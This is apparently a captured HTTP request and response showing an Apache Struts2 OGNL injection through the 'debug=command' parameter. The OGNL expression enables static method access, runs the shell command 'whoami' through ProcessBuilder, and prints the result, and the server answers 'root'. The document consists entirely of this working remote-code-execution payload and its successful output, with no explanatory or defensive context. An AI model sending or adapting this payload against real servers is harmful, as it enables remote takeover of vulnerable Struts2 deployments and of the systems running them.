 POST /struts2/example/HelloWorld.action HTTP/1.0
Accept: application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg,
image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR
2.0.50727; MAXTHON 2.0)
Host: 192.168.1.170:7777
Cookie: c=888888888888888888888888888888888888888
Content-Length: 513
debug=command&expression=#f=#_memberAccess.getClass().getDeclaredField('allowSta
ticMethodAccess'),#f.setAccessible(true),#f.set(#_memberAccess,true),#req=@org.
apache.struts2.ServletActionContext@getRequest(),#resp=@org.apache.struts2.Serv
letActionContext@getResponse().getWriter(),#a=(new
java.lang.ProcessBuilder(new
java.lang.String[]{'whoami'})).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[10000],#d.read(#e),#resp.println(#e),#resp.close()
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=118229090955A0C5CE66CAA9F9D91E10; Path=
HttpOnly
Content-Type: text/plain;charset=ISO-8859-1
Date: Tue, 24 Jul 2018 01:37:34 GMT
Connection: close
root